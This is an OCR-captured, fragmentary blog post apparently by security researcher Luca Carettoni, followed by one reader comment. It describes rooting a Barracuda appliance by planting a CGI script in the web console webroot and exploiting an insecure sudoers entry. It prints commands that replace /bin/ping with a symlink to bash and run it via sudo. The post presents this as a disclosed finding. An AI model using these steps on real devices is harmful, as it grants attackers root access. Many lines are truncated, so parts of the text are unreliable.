
A few more technical details:
rootme.sh
is simply used to copy
rootme.cgi
to the web console webroot
rooting process
rootme.cgi
is used to escalate privileges from the Apache user (nobod
password and the firewall rules in order to allow external access
Privileges escalation is possible due to an insecure sudoers configura
Please note that I have reported this misconfiguration to Barracuda 
$ sudo mv /bin/ping /tmp/ping.old
$ sudo ln -s /bin/bash /bin/ping
$ sudo ping -c whoami
Posted by
Luca Carettoni
Friday, January 25, 20
2 COMMENTS:
Unknown
May 7, 2015 at 7:14 PM
Hey,
Does this still work with virtual devices? Thanks,